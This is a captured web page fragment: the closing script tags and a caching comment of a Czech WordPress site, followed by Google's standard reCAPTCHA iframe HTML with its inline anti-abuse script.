<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768715061 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eu7MnwsoMlIHO_zn_xdkNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731872761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>